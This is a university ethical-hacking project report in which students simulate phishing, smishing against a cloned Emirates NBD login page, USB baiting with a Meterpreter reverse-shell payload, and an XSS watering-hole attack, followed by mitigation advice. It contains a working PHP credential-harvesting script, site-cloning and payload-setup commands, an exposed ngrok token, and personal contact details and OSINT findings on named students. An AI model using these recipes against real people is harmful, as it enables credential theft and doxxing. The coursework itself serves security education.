  
  
**Assignment Cover Sheet**

|  |  |
| --- | --- |
| **Subject Code: CSCI369** |  |
| **Subject Name: Ethical Hacking** |  |
| **Submission Type: Turnitin** |  |
| **Assignment Title: Project Proposal** |  |
| **Student Names: Ocean Dsouza , Siam Ali, Uzair Naeem, Youssef Elshafey** |  |
| **Student Number: 6628485, 6482491, 6538654, 7004266** |  |
| **Student Phone/Mobile No. 0503605417, 0505191211, 0563249747, 0501255340** |  |
| **Student E-mail:** [**osd331@uowdubai.ae.ac**](mailto:osd331@uowdubai.ae.ac) **,** [**sa122@uowmail.edu.au**](mailto:sa122@uowmail.edu.au)**,** [**nm690@uowmail.edu.au**](mailto:nm690@uowmail.edu.au) **,** [**ye901@uowmail.edu.au**](mailto:ye901@uowmail.edu.au) |  |
| **Lecturer Name: Dr. May El Barachi** |  |
| **Due Date: 29-May-2022** |  |
| **Date Submitted: 29-May-2022** |  |

|  |  |
| --- | --- |
| **PLAGIARISM:** The penalty for deliberate plagiarism is FAILURE in the subject. Plagiarism is cheating by using the written ideas or submitted work of someone else. UOWD has a strong policy against plagiarism.  The University of Wollongong in Dubai also endorses a policy of non-discriminatory language practice and presentation.  **PLEASE NOTE:**STUDENTS MUST RETAIN A COPY OF ANY WORK SUBMITTED | **DECLARATION:** I/We certify that this is entirely my/our own work, except where I/we have given fully-documented references to the work of others, and that the material contained in this document has not previously been submitted for assessment in any formal course of study. I/we understand the definition and consequences of plagiarism.  **Signature of Student:** |

|  |  |  |
| --- | --- | --- |
| |  | | --- | | **Optional Marks:** | | **Comments:** | |



|  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| |  |  | | --- | --- | | **Lecturer Assignment Receipt**(To be filled in by student and retained by Lecturer upon return of assignment) | | | **Subject:** CSCI369 | **Assignment Title:** Project Proposal | | **Student Name:** | **Student Number:** | | **Due Date:** | **Date Submitted:** | | **Signature of Student:** | | |



|  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| |  |  | | --- | --- | | **Student Assignment Receipt** (To be filled in and retained by Student upon submission of assignment) | | | **Subject:** CSCI369 | **Assignment Title:** Project Proposal | | **Student Name:** | **Student Number:** | | **Due Date:** | **Date Submitted:** | | **Signature of Lecturer** | | |

Contents

**A: Introduction** 4

**Project scope and objective** 4

**Phase of social engineering attacks addressed** 4

**Security properties addressed** 5

**B: System Design and implementation** 6

**Platform and tools used** 6

**Network Architecture** 7

**Experimental setup** 8

**Scripts / Code used:** 10

Mass Mailer Attacks: 10

*Spear Phishing:* 11

*Smshing* 13

*Baiting* 14

*Water Hole Attacks* 15

**C: System Design and implementation** 16

**Attack and testing methodology:** 16

*Phishing through social media:* 16

*Wi-Fi phishing:* 16

*USB phishing:* 16

*Smishing:* 16

*Test cases and scenarios:* 17

**Scenario Results** 17

**Result and analysis** 19

**Recommendation for vulnerability and mitigation** 21

**D: Conclusion** 22

**Challenges and lessons learnt** 22

**Bibliography** 23

**Appendix:** 24

**Mass Mailer Attacks** 24

**Social Media Spear Phishing** 33

**WifiPisher Attack** 41

**Baiting Attack** 45

# **A: Introduction**

## **Project scope and objective**

The Scope of this project is to investigate and showcase the various types of social engineering and phishing attacks that may occur by simulating actual attacks and assessing the various factors involved in the attack.

Our objective is to exploit the human inclination to trust individuals to access valuable information. To understand our target and his/her behavioral pattern, we need to observe them. This is where reconnaissance comes into play as we will use various reconnaissance tools to gather intel about our target before performing a social engineering attack. The first social engineering attack vector we select is Phishing and under phishing we are performing spear phishing attacks and our main objective is gaining the targets credentials. The second vector selected is baiting where our objective is to get the victim to plug a flash drive with a seemingly innocent pdf file containing an infectible. Finally, the last advances strategy we will be showcasing is a water hole attack where we infect a vulnerable website with Cross-site-scripting vulnerability and gain access to the user’s system and try to elevate privileges.

## **Phase of social engineering attacks addressed**

1. **Reconnaissance-** investigating the intended victim to get background information and the moving to get the trust of the victim so that it can lead to revealing of sensitive information or granting or gaining access to restricted resources. There will be 2 ways in which reconnaissance will be done active and passive

* **Passive reconnaissance-** information is found without actively engaging the target. This means that no requests are sent to the target therefore they have no way to know you are gathering intel on them.

1. **Scanning- This** is the phase where the attacker will try to seek information such as IP addresses, computer names, OS version or user accounts in order to gain access into system.

* **Vulnerability scanning-** This refers to scanning network, application or websites used by the target for vulnerabilities to exploit.

1. **Gaining Access:** This is thew phase where the attacker will try to gain access to the system using various tool and will try to escalate their privileges vertically or horizontally.
2. **Maintaining Access:** This is where the attacker will try to maintain a persistent connection to the victim’s system in the background without them knowing.

The 5 phases of the social engineering attack are explained below-



1. Investigation: Identifying victim(s), Gathering background information and Selecting attack methods
2. Hook: Tricking the victim to gain a grip by engaging the target directly and spinning a story then trying to take control.
3. Play: This is done over a period of time by getting a better grip on the situation and then executing attack and disrupting or stealing the business data.
4. Exit: Closing the interactions, without raising suspicion by removing all traces of malware, covering tracks which were taken in order to steal or disrupt the business or bringing the situation to a natural end.

## **Security properties addressed**

**Confidentiality:** The privacy of the system is violated because we will be tricking the user into giving sensitive information

**Integrity**: when we collect the sensitive information, we can modify it to make it corrupt or lost

**Availability**: once we have the user data, we can prevent the authorised access of the data

# **B: System Design and implementation**

## **Platform and tools used**

The platforms used as the attacking(hacker's side) was Kali Linux and windows 10, some other tool such as the SET(Social engineering toolkit), Wifiphisher and Metasploit. We also utilized some passive OSINT tools such as Google hacking/dorks, Sherlock, Phoneinfoga we also used Pyphisher for phishing user information. To simulate our attacks. The victim will be 2 types of Operating systems windows 7 and windows 10 x64.

## **Network Architecture**



## **Experimental setup**





## **Scripts / Code used:**

### Mass Mailer Attacks:

#### Preparing Email list

A mass mailer attack is an attack vector in which many emails are sent to the victims in an unorderly fashion. This method of attack focuses more on quantity rather than quality of emails. The main objective of this attack is to get some form of reply from the various victim via the phishing link sent in the email (mass phishing).

The attack is trivial and requires an email list and can be done wither by writing down a custom email list or one can be found online via other sources. Firstly, we download a list of emails of potential victims or create a custom one. Since we are simulating an attack, we have created a custom email list and saved it in the home/kali/ directory names “victims.txt”.

We startup the social engineering toolkit or SET by the command sudo setoolkit when the program starts we select the option 5 which is the “Mass Mailer Attack” . We then select option 2 which is “E-mail Mass Mailer”. We then have to place the absolute path of the file in our case it is home/kali/victims.txt. Since google has stooped the use of less secure apps from 30th march 2022. We shall be applying 2 factor authentication and adding a custom app under the google account so SET can access it and is not considered an unsecure application(Appendix).

#### Preparing Phishing site

We have selected to phish for Spotify Accounts and to generate these phishing sites we will run NGROK along with Pyphisher a tool we have mentioned earlier.

Starting NGROK in one tab

Ngrok http 8080

Starting PyPhysher in another Tab

Python3 PyPhisher.py

#### Perform the Attack

We will be using scarcity in this method of social engineering in a way by informing users that they have won some prize and they have to validate themselves in order to confirm their prize. This will be using reverse psychology in order to arouse the victim’s interest and then grabbing their credentials when they least expect it.

The email will be crafted in this format (Appendix:)

#### Harvesting the Credentials

After all the phishing mails are sent, we wait on Pyphisher for the victim to click the link.

One such victim is Saim Ali who’s email is [koking75@hotmail..com](mailto:koking75@hotmail..com) he arrives on the email which looks like the following:

When he clicks the link, he will be greeted with the Spotify login page which will be asking the credentials.

Finally, when we check Pyphisher we will see that the victims’ credentials have been captured. Meanwhile the victim is redirected to the actual Spotify page (Appendix).

### *Spear Phishing:*

#### Performing OSINT

The first step of this attack would be to perform OSINT (Open Source Intelligence) or in other words reconissiance via legitimate means by using publiclly available data. We would perform OSINT by utilizing 3 extremly powerfull tools which are the phoneInfoga, Sherlock and google hacking. PhoneInfoga is a tool to lookup phone numbers and other details regarding the number, but we can also generate google dorks which are advance gooogle queries. Google hacking is a much simpler version of the google dorks but google hacking is using keywords to narrow down search results in order to find valueble information about a target. Finally, the Sherlock Tool would be used to hunt down social media accounts by username across various social networks, the tool would give us the name of the social media used by the target and the link to his social media.

Firstly since we have the targets phone number we would use phoneinfoga via the gui by using:

phoneinfoga serve -p 400

which means that we are serving the web GUI on port 4000.

Now we will perform perform the search on the web GUI with the country code as following:

+971 50 519 1211

The results we get show us information regarding the phone number and also provides us with google dorks so we can per form advanced searches.

Amongst the many google dork links only 1 of them displayed results which we could utilize. As seen in (Appendix) the results shows where the number is being used and one of them is being used in:

<https://www.coursehero.com/file/75313898/Mark101-final-report-team-1docx/>

However, this information is good for building a victim profile but will not allow us to compromise the target so we jump to the next method which is google hacking.

So, using whatever information we do have we will use them as key words to perform advanced google searches to acquire more information about the target.

One such query I have made is:

intext:"Saim Ali" + intext:"Wollongong"

Which would lead us to his LinkedIn which is public and victims’ email which is “koking75@gmail.com”

Since the university has social media accounts and our target is a student it could be a possibility that they are following the universities page. By utilizing the commands

site: "instagram" + intext:"UOWD” we will arrive to the university’s social media handle. Instagram allows users to search the people who are following a page so we can use that to our advantage. Finally, we will have the victims username which is saim_aliii and should make it easier for us to check all the accounts this individual owns.

To lookup all the social media accounts held by the victim we will use Sherlock which is a OSINT tool that allows us to search accounts over various platforms with a similar name. To Perform the search we use the command : sherlock saim_aliii --timeout 9 where 9 signifies the maximum time the tool will spend to find an account on a website.

Going through the list of websites iteratively the only valid website is the “Instagram” one. By performing OSINT we have the targets uowmail, regular email, mobile number details and we also know a website he is registered on. We can use this to phish the victim via email but prior to sending the email we will have to create a phishing page to grab the victims’ credentials.

#### Creating the Phishing page

To create the phishing page we first install create an account on ngrok. Ngrok is a globally distributed reverse proxy fronting ngrok is a globally distributed reverse proxy fronting client web services running in any cloud or private network, or user machine. In laymen’s term it is the fastest and easiest method to put our phishing site online.

Connecting our kali Linux to our NGROK account which is done by specifying an authentication token

In our case it is:

ngrok config add-authtoken 2AqXEj3QkxzxAVbIWi6swXgjjxy_7seBAsQSkHWrAuD2Kn2o4

Now to Create the phishing page there are various tools such as SET(social engineering toolkit), Blackeye, Zphisher and shellphish but we are going to utilize Pyphisher which is a script created by python and supports Localhost, NGROK and Cloudflare.

We start up Pyphisher by writing the command python3 pyphisher.py which will give us a list of websites we would want to create phishing websites we can select the one we would like to create in this case creating Instagram phishing website which is option [5] .

Once the PHP server at localhost:8080 we will use the link provided by NGROK which is also on port 8080. The Script has readymade HTML templates for all the listed sited and NGROK is used to make these websites available on the internet. These scripts are in simpler words HTML forms with a php backdoor to the attacker.

Now we partake in the most crucial part of the attack which is crafting the Phishing mail to the victim using his Email ID: [koking75@gmail.com](mailto:koking75@gmail.com) .

#### Harvesting the Credentials

At this stage we have all the necessary tools to attack our target we create a throwaway email and send the attacker a link by using that email. In social Engineering we use various methods to try to get the victim to click on the link and get the credentials in this case we are using Impersonation by masquerading as Instagram employees by telling the victim that his/her that there has been an intrusion detected and they need to log in and secure their account.

When the victim clicks the link from that point on the attack is successful as we have hold of the victims IP, location (lat and long), OS, Browser Type and Browser Version which is provided by PyPhisher. When the Site loads up the website is an exact replica with few minute details which may give off victims. When the user enters his credentials PyPhisher captures these credentials and displays them on screen and also saves them in a file called usernames.txt.

All stored passwords can be viewed at username.txt by writing the command cat usernames.txt

### *Smshing*

#### Creating the Phishing page

Firstly, we visit the actual emirates NBD website which is:

<https://login1.emiratesnbd.com/obweb/common/banknet.jsf>

Then we clone the Website using wget which is a tool for mirroring a website to make it available for offline use

The command will be $ wget --mirror --convert-links --adjust-extension --page-requisites -np https://login1.emiratesnbd.com/obweb/common/banknet.jsf

This file will contain all the assets such as images, CSS, JavaScript and other relevant files. We then use the Sublime text editor alone with the Actual assets of the ENBD file to create a replica. Firstly, we create a basic html site with relevant fields and the assets from the actual website. Finally, we will style it using CSS to make it look like an exact replica(In Submission Folder).

Below given in the (Appendix) we can see the similarity between both the real and the phishing site and can see that they look near to impossible to distinguish. This website contains a php

In the php script the Location will redirect the user to the actual website of emirates NBD. We will open the file log.txt to do write operation. The loop will iterate through the post request and

<?php header('Location: https://login1.emiratesnbd.com/obweb/common/banknet.jsf');

$handle = fopen("userlog.txt", "a");

foreach ($_POST as $variable => $value) {

if ($variable == "user" || $variable == "pass") {

fwrite($handle, $variable);

fwrite($handle, "= ");

fwrite($handle, $value);

fwrite($handle, "

");

}

}

fwrite($handle, "

");

fclose($handle);

exit;

?>exit;

?>

create variables and assign values. We are then are writing to the file the value stored in these variables. Finally, after writing we will close the writer.

Now that the custom phishing site is made, we need to host it for this we need to register with a hosting service and for security purposes we can use a throwaway email. In this case we are using 000webhost.com which allows free website hosting.

The link for the phishing site is: <https://369page.000webhostapp.com/bank.html>

The link Does not seem believable so in order to make them believable we can use URL shorteners which will short the URL many of these tools exist online such as shorturl.com

<https://www.shorturl.at/shortener.php>

After using this tool, the shortened version of the website is:

shorturl.at/kuEI4

#### Victims View:

Siam gets this following SMS by the Attacker(Appendix)

He logs into his desktop and then uses link and then he logs in using his credentials

After the target logs in he is redirected to the real NBD login site. If this happens this means that the attack has been successfully completed and the targets credentials have been acquired.

#### Harvesting Credentials

Now all the hacker has to do is log into the hosting service of his choice and view the related files in our case we log into 000webhost and we check the files of the website there we will see the file labeled userlog.txt this will contain the targets login credentials (Appendix).

### *Baiting*

We first clone the git setoolkit into Kali linux and then from the setoolkit menu we select the 4th attack method which is Create a Payload and Listener. We then select from the menu as to what happens when the payload has been executed on the victims pc, our choice was the 5th option Windows Meterpreter Reverse_TCP X64 what this does is when the payload is executed the victim is connected back to the attacker. The next step was to specify a LHOST which is the attacker side Ip address in this case my Ip address 10.0.2.9 then we move on to the reverse listener port we chose the port 1337 and in the next step we selected yes to start the payload and listener now in order to conduct the attack. The Attack was ready, but another important step was needed which sets up a http server with the port 7777 so that the victim pc can get the .exe file. After that when the victim visits the URL below

10.0.2.9:7777/.set/

victim can see the file named as payslip_download.exe. The name payslip was chosen so that the curious user downloads the file in order to check the company payslip, so after the customer downloads and then opens the file we then get the meterpreter session opened prompt in kali.

After we are in the meterpreter session we run some commands to get the users ip address and the directories and files the victim has on their pc. Then after that the ip we got from running ipconfig on the victim pc matched our kali meterpreter session to confirm if we had targeted the right person.

### *Water Hole Attacks*

In this attack we are simulating a water hole attack where the user visits the website, he gives us a reverse tcp connection which we then use to attack him. This attack required us to run a server through metasploitable so that we can access dvwa website on it. This website is known to be vulnerable we are using this because in a real-life scenario where a similar website can be attacked with a poor security level. We then start kali and then run MSF console in it so that we can find the exploit we needed to carry out this attack. So the exploit we chose for this case was

ms11_050_mshtml_cobjectelement

we then set the SRVPORT (Port used for attack or exploitations) and the URIPATH which is the location behind the ip and port that we are going to visit, then after those are set we run the exploit. The next step is going to firefox browser and going to the url below.

10.0.2.10/dvwa/login.php

Then entering the user name as admin and the password as “password”. We go to the dvwa security and set the security level of the site to low. Then we go to the xss stored tab because there are field we can exploit such as the message field, we enter a username and a script in the message which looks like the following

<script>alert("hello");</script>

to test it and when we run it the browser shows a pop hello alert message on screen. Then we write the

<iframe src=”http://10.0.2.10:8080/aa”>

this opens a website in the website itself which will be used for the exploit running in kali. We then head over to the victim and open internet explorer and enter the url below.

10.0.2.10/dvwa/login.php

then we go to the dvwa security turn it to low and after that’s set we click on the XSS stored tab which is supposed to send a reverse tcp connection to the attacker side but it does not send which is the challenge we faced in this attack.

# **C: System Design and implementation**

## **Attack and testing methodology:**

### *Phishing through social media:*

Before initiating this attack, we will conduct an OSINT (open-source intelligence) scan for vulnerable targets. We will use a number of tools including: theHarvestor, sherlock and others. After concluding our OSINT scan, we will set up fake websites crafted specifically to target the victims found vulnerable through our scan for a higher chance of success. The website will be identical to known social media website and will include a login page to trick victims into writing their credentials. The website will be created with a tool known as “Blackeye”.

### *Wi-Fi phishing:*

Wi-Fi phishing is achieved going to a public place, preferably one with a large amount of people (malls, events, etc.) and setting up a fake network that Is identical to the one already present. For example, if the malls network is called “mall Wi-Fi”, we can set up a network (or access point) also called “mall Wi-Fi”, usually this is followed by performing a deauthentication attack on victims using the real network. Since the average human might be frustrated and unable to tell the difference between the real and fake networks, they will connect to our access point. Since we have control over the network, we can easily direct them to fake pages created by us and steal their credentials. The tool we will use is called “wifiphisher”.

### *USB phishing:*

We will first create a PDF file and infect it with a payload on a local computer, then we will transfer the infected file onto a USB. Afterwards, the USB will be left somewhere with a lot of traffic (either targeted company or in a general public area). Once a victim picks it up and connects the USB to their device, if auto run is on then the PDF file will execute immediately upon the USB connecting and execute the payload, otherwise the victim must manually open the PDF file for the payload to execute. The payload will be designed to scan a computer once the PDF is opened and send all of the information including credentials saved on the victim computer back to the attacker. The tool that will be used for this is the social engineer toolkit (or SET).

### *Smishing:*

After looking for the most famous and most used banks in the UAE area, we decided to target the bank known as Emirates NBD. So, we created an exact replica of the e-banking website used by Emirates NBD and hosted the website on our machine. Afterwards we send an SMS to the victims including some fabricated information to create a sense of urgency to make them click on the link provided which will direct them to our fake website. The credentials they input into the fake website will then be sent to the attacker.

### *Test cases and scenarios:*

<https://www.trendmicro.com/en_ae/what-is/phishing/social-media-phishing.html>

<https://github.com/wifiphisher/wifiphisher>

<https://www.social-engineer.org/framework/se-tools/computer-based/social-engineer-toolkit-set/>

<https://www.pandasecurity.com/en/mediacenter/tips/types-of-phishing/>

<https://www.tripwire.com/state-of-security/security-awareness/efficient-wi-fi-phishing-attacks-would-you-fall-for-that/>

<https://www.coresecurity.com/core-labs/articles/how-to-build-a-usb-drop-attack>

<https://www.proofpoint.com/us/threat-reference/smishing>

<https://www.keepersecurity.com/en_GB/threats/smishing.html>

## **Scenario Results**

Most of the scenarios are going to be remote and will be focused primarily on Phishing and the different kinds of phishing as the other

|  |  |  |
| --- | --- | --- |
| Test Case | Scenario | Result |
| Phishing | Phishing mail (email list) | Gain credentials |
|  | WIFI phishing | Gain credentials |
|  | Smishing (Build phishing website) | Gain credentials |
|  | Social media links (spear phishing) | Gain credentials |
| Baiting | Dropped USB via attacker | Infect target via exe |
| Water Hole | Infect Xss Vulnerability | Privilege escalation (not sucessfull) |
|  |  |  |
|  |  |  |

Tools:

SET (Social Engineering Toolkit)

<https://null-byte.wonderhowto.com/how-to/use-set-social-engineer-toolkit-0147454/>

Blackeye (social media & Account phishing)

<https://null-byte.wonderhowto.com/how-to/phish-for-social-media-other-account-passwords-with-blackeye-0196790/>

Wifiphisher (Gain access to wireless networks)

<https://null-byte.wonderhowto.com/how-to/hack-wi-fi-get-anyones-wi-fi-password-without-cracking-using-wifiphisher-0165154/>

Metasploit (Discovering vulnerabilities)

<https://www.imperva.com/learn/application-security/metasploit/>

The harvester method to get information entered or credentials

<https://pentestlab.blog/2012/02/24/credential-harvester-attack-method/>

The Sherlock tools

<https://null-byte.wonderhowto.com/how-to/hunt-down-social-media-accounts-by-usernames-with-sherlock-0196138/>

Phoneinfoga

<https://secnhack.in/phoneinfoga-osint-tool-for-phone-numbers/>

Empire-Power shell

<https://null-byte.wonderhowto.com/how-to/use-powershell-empire-getting-started-with-post-exploitation-windows-hosts-0178664/>

## **Result and analysis**

In the Mass mailer Attacks we wanted to get the username and password of the targeted victim user by generating a mail through the setoolkit along with the Pyphiser and when we make a mail by writing a convincing message such as winning a trip to Bahamas with all expense paid which will lure the user to attack and this was successful as seen in the appendix below in the mass mailer attack section the user clicked the link in the mail and then was redirected to a ngrok page in which he clicked a button this led him to a fake page of Spotify.

When we conducted the phishing attacks such as the mass mailer, social media, smishing, and wifiphiser attacks, any attackers with moderate to expert level knowledge can use them to lure the user into getting hacked through duplicated websites, SMS, email, or even duplicate Wi-Fi networks.

to analyze, we answer the question that why these users are more prone to these type of social engineering attacks. the first reason would simply be there is not much awareness on the ways a person’s credentials can be captured by an attacker not only by direct hacking attempts but also by social and passive attacking strategies. Since big companies are among the most attacked targets this could be due to most people using windows and someone from the outside finds a vulnerability in their network. This does not mean that windows operating systems have poor security overall, but its because of windows being used more than other operating systems. Secondly, people may not have enough knowledge on the types of attacks and how they can take place so raising awareness about these is very important such as not sharing credentials or your workspace with strangers you met recently.



Figure 1 Phishing Statistics

It shows how easy it is for end users to trust unknown messages, attachments and clicking on links, so around 65% were trusting enough to provide their personal details or be tricked by looking at offers that are too good to be true, and it was shown that they trusted their banks to take responsibility for their unawareness. 10% of the users were actually careful while giving out personal information online, while 25% of people did know what was happening online, their assumption was that they would not be harmed

## **Recommendation for vulnerability and mitigation**

Below are the following recommendations to prevent phishing attacks, Baiting and Waterhole Attacks.

* In Wifiphisher the attacker will connect to nearby network and disconnect all the users from it making it look like the connection went out and the hacker will make a duplicate network of the same name . If the wifi connection suddenly disconnects and a new wifi network shows up that is not protected by a password, do not connect to it .
* Smishing is basically sending fake text messages with links or claiming the user has won something. To prevent this the user should not click on the link given in the message, do not reply to the text messages, look out for messages that contain the number 5000 .
* Mass mail is basically sending one email to a large group of people, to prevent this the user should double check the email if it from a legitimate company, double check the logos
* Spear Phishing attacks that are basically attacks that are executed by using emails which will contain a link which will redirect them to website where they will be asked to enter their details, to prevent this the user should filter their emails and implement anti phishing protection, encrypt any sensitive information use DMARC(Domain based Message Authentication) and frequently back up the data.
* Baiting is an attack that requires luring the victim into a attack by giving an offer that is too good to be true, sot basically involves exploiting human psychology, to prevent this the user should not believe any offer that is too good to be true, make sure the computers have an antivirus software installed, also it is important to conduct a simulation by putting an empty usb to see how the employees react .
* We can avoid getting baited by not picking up dropped usb, cords and pugging them in out of curiosity because these USBS can contain payloads in the form of viruses or a reverse shell which is connected to the attacker.
* Water Hole attack is mainly the responsibility of the website admins and the service providers as they should take into account these vulnerabilities existing which only worsens their security posture.

# **D: Conclusion**

In this project, we have shown that we can perform different types of phishing attacks, such as Wifiphisher, mass mailer, spear-phishing and smishing, and by leveraging these phishing attacks via scarcity, masquerading and other means. We can understand how gullible humans are and that they are the weakest link in this modern-day age. The main aim of social engineering is to exploit the human mind's thoughts and acts and the nature of human beings. This exploitation of human nature can be seen in the many phishing attacks, mass mailer attacks, smishing and USB attacks. All these attacks would be rendered useless if there was no response from the victim; their credentials would be safe, and the attacker would not have access to their personal information. This means that individuals should be careful about what they do, especially on the internet, as there is no safe space on the internet, and this also means they should be careful about what they download onto their devices and the sides they visit because those sites could be a stage for the hacker to capture their credentials.

## **Challenges and lessons learnt**

* Some of the tools we tried using and had mentioned in the proposal report were either patched or discontinued(i.e blackeye).
* Ensuring the tools didn’t have any errors while downloading them and being able to find the correct solution to avoid them.
* A few CVE’s we planned to use for the attacks were patched and we got to know after implementing them so what we learnt from that is always check if a CVE is patched already before trying to implement them.
* Finding public information through google hacking was slightly difficult because it is a new approach for us and took trial and error. More practice will be needed to improve on that.
* We had a test case where we wanted to use a usb to infect a curious person who is a potential victim but the challenge faced was that the autorun usb CVE It got patched before by windows the lesson learnt from this was before making a testcase make sure CVE’s are available and work.
* Another challenge we face was in the Waterhole attack where we were not able to get the reverse tcp connection on that attackers side from the victim when we ran the exploit.

# **Bibliography**

Yeboah-Boateng, E.O. and Amanor, P.M., 2014. Phishing, SMiShing & Vishing: an assessment of threats against mobile devices. *Journal of Emerging Trends in Computing and Information Sciences*, *5*(4), pp.297-307.

# **Appendix:**

## **Mass Mailer Attacks**

